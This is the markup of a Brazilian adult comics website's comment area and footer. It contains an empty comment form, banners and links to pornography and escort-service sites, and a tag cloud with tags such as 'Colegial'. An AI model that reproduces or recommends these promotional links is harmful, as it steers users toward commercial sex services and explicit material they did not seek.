24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/bb9bc3a916f78e30a10197f7acdc7e379897a5fc7dade5a3274e08821b45ffbc?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/bb9bc3a916f78e30a10197f7acdc7e379897a5fc7dade5a3274e08821b45ffbc?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/bb9bc3a916f78e30a10197f7acdc7e379897a5fc7dade5a3274e08821b45ffbc?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb9bc3a916f78e30a10197f7acdc7e379897a5fc7dade5a3274e08821b45ffbc?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dde17110f0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9bb4ba1b5cee7a722adeeaf01c7c04a0b154b94b897edc6e394f1b61f7568d55?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9bb4ba1b5cee7a722adeeaf01c7c04a0b154b94b897edc6e394f1b61f7568d55?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/9bb4ba1b5cee7a722adeeaf01c7c04a0b154b94b897edc6e394f1b61f7568d55?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bb4ba1b5cee7a722adeeaf01c7c04a0b154b94b897edc6e394f1b61f7568d55?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dde17110f0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="32"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
                
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
